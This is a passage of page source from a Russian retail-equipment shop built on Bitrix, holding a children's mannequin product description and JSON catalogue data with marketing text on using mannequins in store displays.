        	</div>
				<meta itemprop="description" content='<table><tr><td>Цвет: </td><td>белый глянец </td></tr><tr><td>Высота, см: </td><td>110 </td></tr><tr><td>Возраст</td><td>4 года </td></tr><tr><td>Грудь, см: </td><td>56 </td></tr><tr><td>Талия, см: </td><td>50 </td></tr><tr><td>Бедра, см: </td><td>60 </td></tr><tr><td>Материал</td><td>стеклопластик </td></tr></table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"},"1152":{"ID":"1152","~ID":"1152","TIMESTAMP_X":"2020-01-24 16:23:30","~TIMESTAMP_X":"2020-01-24 16:23:30","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"2018-03-09 14:06:04","~DATE_CREATE":"2018-03-09 14:06:04","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"165","~SORT":"165","NAME":"Детские манекены","~NAME":"Детские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"256","~LEFT_MARGIN":"256","RIGHT_MARGIN":"257","~RIGHT_MARGIN":"257","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских 